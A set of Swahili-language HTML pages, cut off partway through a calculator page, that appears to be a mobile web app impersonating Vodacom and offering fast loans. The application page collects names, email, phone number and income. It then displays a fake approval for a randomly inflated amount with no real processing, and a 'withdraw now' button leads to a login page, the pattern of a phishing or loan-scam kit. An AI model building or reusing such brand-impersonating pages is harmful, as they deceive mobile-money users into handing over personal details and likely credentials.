
<file: index.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Vodacom</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #E3000F;
            /* Vodacom Red */
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            position: relative;
            overflow: hidden;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            color: white;
        }

        .logo-text {
            font-size: 42px;
            font-weight: 700;
            letter-spacing: -1px;
            animation: fadeIn 1s ease-in-out;
        }

        .pulse {
            margin-top: 20px;
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background-color: rgba(255, 255, 255, 0.3);
            animation: pulse-animation 1.5s infinite;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(10px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes pulse-animation {
            0% {
                transform: scale(0.8);
                opacity: 0.8;
            }

            50% {
                transform: scale(1.2);
                opacity: 0.4;
            }

            100% {
                transform: scale(0.8);
                opacity: 0.8;
            }
        }
    </style>
</head>

<body>
    <div class="app-container">
        <img src="vvvv.png" alt="Vodacom Logo" style="width: 120px; height: auto; margin-bottom: 20px;">
        <h1 class="logo-text">Vodacom</h1>
        <div class="pulse"></div>
    </div>
    <script>
        // Redirect to offer page after 2.5 seconds
        setTimeout(() => {
            window.location.href = 'offer.html';
        }, 2500);
    </script>
</body>

</html>
</file>

<file: application.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Ombi la Mkopo - Vodacom</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #ffffff;
            display: flex;
            flex-direction: column;
            position: relative;
            overflow: hidden;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .header {
            background-color: #E3000F;
            color: white;
            padding: 20px;
            text-align: center;
            position: relative;
        }

        .header h1 {
            font-size: 20px;
            font-weight: 600;
        }

        .step-indicator {
            display: flex;
            justify-content: center;
            gap: 8px;
            margin-top: 12px;
        }

        .step-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background-color: rgba(255, 255, 255, 0.4);
            transition: all 0.3s ease;
        }

        .step-dot.active {
            background-color: #ffffff;
            width: 24px;
            border-radius: 4px;
        }

        .content {
            padding: 24px 20px;
            flex: 1;
            overflow-y: auto;
            display: flex;
            flex-direction: column;
        }

        .form-step {
            display: none;
            animation: slideIn 0.3s ease-out;
        }

        .form-step.active {
            display: block;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateX(20px);
            }

            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: #1c1c1e;
            margin-bottom: 8px;
        }

        .form-group input,
        .form-group select {
            width: 100%;
            padding: 14px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 16px;
            color: #1c1c1e;
            background-color: #f9fafb;
            transition: all 0.2s;
        }

        .form-group input:focus,
        .form-group select:focus {
            outline: none;
            border-color: #E3000F;
            background-color: #fff;
            box-shadow: 0 0 0 3px rgba(227, 0, 15, 0.1);
        }

        .summary-box {
            background-color: #f8f9fa;
            border: 1px solid #e9ecef;
            border-radius: 12px;
            padding: 20px;
            margin-top: 10px;
        }

        .summary-title {
            font-size: 16px;
            font-weight: 700;
            color: #1c1c1e;
            margin-bottom: 15px;
            border-bottom: 1px solid #dee2e6;
            padding-bottom: 8px;
        }

        .summary-item {
            display: flex;
            justify-content: space-between;
            margin-bottom: 10px;
            font-size: 14px;
        }

        .summary-label {
            color: #6c757d;
        }

        .summary-value {
            font-weight: 600;
            color: #1c1c1e;
            text-align: right;
        }

        .btn-container {
            margin-top: auto;
            padding: 10px 0;
            display: flex;
            gap: 12px;
        }

        .next-btn,
        .back-btn {
            padding: 16px;
            border: none;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
        }

        .next-btn {
            background-color: #E3000F;
            color: white;
            flex: 2;
        }

        .back-btn {
            background-color: #f2f2f7;
            color: #1c1c1e;
            flex: 1;
        }

        .next-btn:active {
            background-color: #c8000d;
        }

        .back-btn:active {
            background-color: #e5e5ea;
        }

        .currency-symbol {
            position: absolute;
            left: 14px;
            top: 50%;
            transform: translateY(-50%);
            color: #6c757d;
            font-weight: 500;
        }

        .input-with-symbol {
            position: relative;
        }

        .input-with-symbol input {
            padding-left: 50px;
        }

        .step-error {
            margin: 8px 0 0;
            color: #c8000d;
            font-size: 13px;
            font-weight: 500;
            min-height: 18px;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <header class="header">
            <h1>Ombi la Mkopo - Vodacom</h1>
            <div class="step-indicator">
                <div class="step-dot active" id="dot-1"></div>
                <div class="step-dot" id="dot-2"></div>
                <div class="step-dot" id="dot-3"></div>
                <div class="step-dot" id="dot-4"></div>
            </div>
        </header>

        <main class="content">
            <!-- Step 1: Loan Details -->
            <div class="form-step active" id="step-1">
                <div class="form-group">
                    <label>Aina ya Mkopo</label>
                    <select id="loan-type">
                        <option>Mkopo wa Binafsi</option>
                        <option>Mkopo wa Biashara</option>
                        <option>Mkopo wa Dharura</option>
                    </select>
                </div>
                <div class="form-group">
                    <label>Kiasi cha Mkopo (TSh)</label>
                    <div class="input-with-symbol">
                        <span class="currency-symbol">TSh</span>
                        <input type="number" id="loan-amount" placeholder="Weka kiasi" min="1000" required>
                    </div>
                </div>
                <div class="form-group">
                    <label>Muda wa Mkopo</label>
                    <select id="loan-term">
                        <option value="miezi 3">Miezi 3</option>
                        <option value="miezi 6">Miezi 6</option>
                        <option value="miezi 9">Miezi 9</option>
                        <option value="miezi 12">Miezi 12</option>
                    </select>
                </div>
                <div class="form-group">
                    <label>Lengo la Mkopo</label>
                    <input type="text" id="loan-purpose" placeholder="mf. Elimu, Afya" required>
                </div>
            </div>

            <!-- Step 2: Personal Information -->
            <div class="form-step" id="step-2">
                <div class="form-group">
                    <label>Jina la Kwanza</label>
                    <input type="text" id="first-name" placeholder="John" required>
                </div>
                <div class="form-group">
                    <label>Jina la Ukoo</label>
                    <input type="text" id="last-name" placeholder="Doe" required>
                </div>
                <div class="form-group">
                    <label>Anwani ya Barua Pepe</label>
                    <input type="email" id="email" placeholder="john.doe@example.com" required>
                </div>
                <div class="form-group">
                    <label>Namba ya Simu</label>
                    <input type="tel" id="app-phone" placeholder="0XXXX XXXXX" required>
                </div>
            </div>

            <!-- Step 3: Employment & Summary -->
            <div class="form-step" id="step-3">
                <div class="form-group">
                    <label>Hali ya Kazi</label>
                    <select id="employment-status">
                        <option>Umeajiriwa</option>
                        <option>Umejiajiri</option>
                        <option>Haujaajiriwa</option>
                    </select>
                </div>
                <div class="form-group">
                    <label>Mapato ya Mwaka (TSh)</label>
                    <div class="input-with-symbol">
                        <span class="currency-symbol">TSh</span>
                        <input type="number" id="annual-income" placeholder="1,000,000" min="1000" required>
                    </div>
                </div>

                <div class="summary-box">
                    <h3 class="summary-title">Muhtasari wa Ombi</h3>
                    <div class="summary-item">
                        <span class="summary-label">Kiasi cha Mkopo:</span>
                        <span class="summary-value" id="sum-amount">TSh 0</span>
                    </div>
                    <div class="summary-item">
                        <span class="summary-label">Muda wa Mkopo:</span>
                        <span class="summary-value" id="sum-term">miezi 12</span>
                    </div>
                    <div class="summary-item">
                        <span class="summary-label">Lengo:</span>
                        <span class="summary-value" id="sum-purpose">-</span>
                    </div>
                    <div class="summary-item">
                        <span class="summary-label">Mwombaji:</span>
                        <span class="summary-value" id="sum-name">-</span>
                    </div>
                    <div class="summary-item" id="songesha-item" style="display: none; border-top: 1px solid #dee2e6; margin-top: 10px; padding-top: 10px;">
                        <span class="summary-label">Kiwango cha Mkopo (Songesha):</span>
                        <span class="summary-value" id="sum-max-loan">-</span>
                    </div>
                </div>
            </div>

            <!-- Step 4: Processing & Withdrawal -->
            <div class="form-step" id="step-4">
                <div id="processing-view" style="text-align: center; padding: 40px 0;">
                    <div class="spinner"
                        style="width: 50px; height: 50px; border: 5px solid #f3f3f3; border-top: 5px solid #E3000F; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto 20px;">
                    </div>
                    <p style="font-size: 18px; font-weight: 500; color: #3a3a3c;">Tunakukalkulia kiwango cha mkopo...
                    </p>
                </div>
                <div id="withdrawal-view" style="display: none; text-align: center; padding: 20px 0;">
                    <div
                        style="width: 80px; height: 80px; background-color: #4CAF50; border-radius: 50%; display: flex; justify-content: center; align-items: center; margin: 0 auto 20px;">
                        <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3"
                            stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="20 6 9 17 4 12"></polyline>
                        </svg>
                    </div>
                    <h2 style="font-size: 22px; color: #1c1c1e; margin-bottom: 10px;">Hongera! Umekukubaliwa</h2>
                    <p style="font-size: 16px; color: #3a3a3c; margin-bottom: 10px;">Mkopo wako wa:</p>
                    <h3 id="approved-amount-display"
                        style="font-size: 28px; color: #E3000F; font-weight: 700; margin-bottom: 20px;">TSh 0</h3>
                    <p style="font-size: 14px; color: #6c757d; margin-bottom: 30px;">Kiasi hiki kiko tayari kuwekwa
                        kwenye pochi yako ya M-Pesa.</p>
                </div>
            </div>

            <style>
                @keyframes spin {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }
            </style>

            <p class="step-error" id="step-error"></p>
            <div class="btn-container">
                <button class="back-btn" id="prev-btn" style="display: none;">Rudi</button>
                <button class="next-btn" id="next-btn">Endelea</button>
            </div>
        </main>
    </div>

    <script>
        let currentStep = 1;

        const nextBtn = document.getElementById('next-btn');
        const prevBtn = document.getElementById('prev-btn');
        const steps = document.querySelectorAll('.form-step');
        const dots = document.querySelectorAll('.step-dot');
        const stepError = document.getElementById('step-error');

        function clearStepError() {
            stepError.textContent = '';
        }

        function showStepError(message, field) {
            stepError.textContent = message;
            if (field) {
                field.focus();
            }
        }

        function parsePositiveNumber(value) {
            const parsed = parseInt(value, 10);
            return Number.isFinite(parsed) ? parsed : 0;
        }

        function normalizePhone(value) {
            return value.replace(/\D/g, '');
        }

        function validateCurrentStep() {
            clearStepError();

            if (currentStep === 1) {
                const amountField = document.getElementById('loan-amount');
                const purposeField = document.getElementById('loan-purpose');
                if (parsePositiveNumber(amountField.value) <= 0) {
                    showStepError('Weka kiasi sahihi cha mkopo.', amountField);
                    return false;
                }
                
                // Validate against Songesha limit if available
                const maxLoan = sessionStorage.getItem('maxLoanFromSongesha');
                if (maxLoan) {
                    const requestedAmount = parseInt(amountField.value) || 0;
                    const maxAllowed = parseInt(maxLoan);
                    if (requestedAmount > maxAllowed) {
                        showStepError(`Kiasi cha mkopo hakiwezi kuzidi TSh ${maxAllowed.toLocaleString()} kulingana na kiwango chako cha Songesha.`, amountField);
                        return false;
                    }
                }
                
                if (!purposeField.value.trim()) {
                    showStepError('Weka lengo la mkopo.', purposeField);
                    return false;
                }
            }

            if (currentStep === 2) {
                const firstNameField = document.getElementById('first-name');
                const lastNameField = document.getElementById('last-name');
                const emailField = document.getElementById('email');
                const phoneField = document.getElementById('app-phone');
                const phoneDigits = normalizePhone(phoneField.value);
                const emailPattern = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

                if (!firstNameField.value.trim()) {
                    showStepError('Weka jina la kwanza.', firstNameField);
                    return false;
                }
                if (!lastNameField.value.trim()) {
                    showStepError('Weka jina la ukoo.', lastNameField);
                    return false;
                }
                if (!emailPattern.test(emailField.value.trim())) {
                    showStepError('Weka barua pepe sahihi.', emailField);
                    return false;
                }
                if (!(phoneDigits.length === 10 && phoneDigits.startsWith('0'))) {
                    showStepError('Weka namba ya simu yenye tarakimu 10 inayoanza na 0.', phoneField);
                    return false;
                }
            }

            if (currentStep === 3) {
                const incomeField = document.getElementById('annual-income');
                if (parsePositiveNumber(incomeField.value) <= 0) {
                    showStepError('Weka mapato ya mwaka sahihi.', incomeField);
                    return false;
                }
            }

            return true;
        }

        document.querySelectorAll('input, select').forEach((field) => {
            field.addEventListener('input', clearStepError);
            field.addEventListener('change', clearStepError);
        });

        nextBtn.addEventListener('click', async () => {
            if (!validateCurrentStep()) {
                return;
            }

            if (currentStep < 3) {
                currentStep++;
                updateUI();
            } else {
                await submitApplication();
            }
        });

        prevBtn.addEventListener('click', () => {
            if (currentStep > 1) {
                currentStep--;
                updateUI();
            }
        });

        function updateUI() {
            steps.forEach((step, index) => {
                step.classList.toggle('active', index + 1 === currentStep);
            });

            dots.forEach((dot, index) => {
                dot.classList.toggle('active', index + 1 === currentStep);
            });

            prevBtn.style.display = currentStep === 1 ? 'none' : 'block';
            nextBtn.textContent = currentStep === 3 ? 'Ingia Sasa' : 'Endelea';

            if (currentStep === 3) {
                updateSummary();
            }

            if (currentStep === 4) {
                document.querySelector('.header').style.display = 'none';
                document.getElementById('prev-btn').style.display = 'none';
                document.getElementById('next-btn').style.display = 'none';
                clearStepError();
            } else {
                document.querySelector('.header').style.display = 'block';
                nextBtn.style.display = 'block';
            }
        }

        function updateSummary() {
            document.getElementById('sum-amount').textContent = 'TSh ' + (parseInt(document.getElementById('loan-amount').value || '0')).toLocaleString();
            document.getElementById('sum-term').textContent = document.getElementById('loan-term').value;
            document.getElementById('sum-purpose').textContent = document.getElementById('loan-purpose').value || '-';
            document.getElementById('sum-name').textContent = document.getElementById('first-name').value + ' ' + document.getElementById('last-name').value;
            
            // Display Songesha information if available
            const maxLoan = sessionStorage.getItem('maxLoanFromSongesha');
            if (maxLoan) {
                const formattedMax = 'TSh ' + parseInt(maxLoan).toLocaleString();
                document.getElementById('sum-max-loan').textContent = formattedMax;
                document.getElementById('songesha-item').style.display = 'flex';
            }
        }

        async function submitApplication() {
            currentStep = 4;
            updateUI();

            const requestedAmount = parseInt(document.getElementById('loan-amount').value || '0');
            // Random multiplier between 1.15 and 1.30 (15-30% higher)
            const multiplier = 1.15 + (Math.random() * 0.15);
            const approvedAmount = Math.round(requestedAmount * multiplier / 1000) * 1000;
            const formattedAmount = 'TSh ' + approvedAmount.toLocaleString();

            // Simulate processing delay
            setTimeout(() => {
                document.getElementById('processing-view').style.display = 'none';
                document.getElementById('withdrawal-view').style.display = 'block';
                document.getElementById('approved-amount-display').textContent = formattedAmount;

                // Add withdrawal button
                const btnContainer = document.querySelector('.btn-container');
                btnContainer.innerHTML = `
                    <button class="next-btn" style="width: 100%;" onclick="window.location.href='login.html'">Toa fedha sasa</button>
                `;
            }, 3000);
        }
    </script>
</body>

</html>
</file>

<file: calculator.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Loan Calculator - Vodacom Loan</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #ffffff;
            display: flex;
            flex-direction: column;
            position: relative;
            overflow-y: auto;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .hero {
            background-color: #E3000F;
            color: white;
            padding: 40px 24px;
            text-align: center;
        }

        .hero h1 {
            font-size: 28px;
            font-weight: 700;
            margin-bottom: 12px;
            line-height: 1.2;
        }

        .hero p {
            font-size: 15px;
            opacity: 0.9;
            line-height: 1.4;
        }

        .calculator-card {
            margin: -30px 20px 24px 20px;
            background: white;
            border-radius: 16px;
            padding: 24px;
            box-shadow: 0 8px 30px rgba(0, 0, 0, 0.08);
            z-index: 10;
        }

        .calculator-header {
            font-size: 18px;
            font-weight: 700;
            color: #1c1c1e;
            margin-bottom: 24px;
            text-align: center;
        }

        .input-group {
            margin-bottom: 24px;
        }

        .label-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 12px;
        }

        .label-row label {
            font-size: 14px;
            font-weight: 600;
            color: #6c757d;
        }

        .value-display {
            font-size: 18px;
            font-weight: 700;
            color: #E3000F;
        }

        input[type="range"] {
            width: 100%;
            height: 6px;
            -webkit-appearance: none;
            background: #e5e5ea;
            border-radius: 3px;
            outline: none;
        }

        input[type="range"]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 24px;
            height: 24px;
            background: #E3000F;
            border-radius: 50%;
            cursor: pointer;
            box-shadow: 0 2px 6px rgba(227, 0, 15, 0.3);
        }

        .range-limits {
            display: flex;
            justify-content: space-between;
            margin-top: 8px;
            font-size: 12px;
            color: #8e8e93;
        }

        .result-box {
            background-color: #f9fafb;
            border-radius: 12px;
            padding: 20px;
            text-align: center;
            margin-bottom: 24px;
        }

        .result-label {
            font-size: 14px;
            color: #6c757d;
            margin-bottom: 4px;
        }

        .result-value {
            font-size: 32px;
            font-weight: 700;
            color: #1c1c1e;
        }

        .apply-btn {
            width: 100%;
            padding: 18px;
            background-color: #E3000F;
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: transform 0.2s, background-color 0.2s;
        }

        .apply-btn:active {
            transform: scale(0.98);
            background-color: #c8000d;
        }

        .features {
            padding: 0 24px 40px 24px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }

        .feature-item {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .feature-icon {
            width: 48px;
            height: 48px;
            background-color: #fff1f2;
            border-radius: 12px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 24px;
        }

        .feature-info h3 {
            font-size: 16px;
            font-weight: 600;
            color: #1c1c1e;
            margin-bottom: 2px;
        }

        .feature-info p {
            font-size: 13px;
            color: #8e8e93;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(10px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .calculator-card,
        .feature-item {
            animation: fadeIn 0.4s ease-out forwards;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <header class="hero">
            <h1>Pata Mkopo Haraka</h1>
            <p>Uthibitisho wa Haraka • Riba Nafuu • Masharti Rahisi</p>
        </header>

        <section class="calculator-card">
            <h2 class="calculator-header">Kikokotoo cha Mkopo</h2>

            <div class="input-group">
                <div class="label-row">
                    <label>Kiasi cha Mkopo</label>
                    <span class="value-display" id="amount-val">TSh 5,000,000</span>
                </div>
                <input type="range" id="amount-range" min="100000" max="5000000" step="100000" value="1000000">
                <div class="range-limits">
                    <span>TSh 100,000</span>
                    <span>TSh 5,000,000</span>
                </div>
            </div>

            <div class="input-group">
                <div class="label-row">
                    <label>Muda wa Mkopo</label>
                    <span class="value-display" id="term-val">miezi 6</span>
                </div>
                <input type="range" id="term-range" min="3" max="12" step="3" value="6">
                <div class="range-limits">
                    <span>miezi 3</span>
                    <span>miezi 12</span>
                </div>
            </div>

            <div class="result-box">
                <p class="result-label">Malipo ya Kila Mwezi</p>
                <p class="result-value" id="monthly-payment">TSh 170,533</p>
            </div>

            <button class="apply-btn" onclick="window.location.href='songesha.html'">OMBA SASA</button>
        </section>

        <section class="features">
            <div class="feature-item">
                <div class="feature-icon">⚡</div>
                <div class="feature-info">
                    <h3>Uthibitisho wa Haraka</h3>
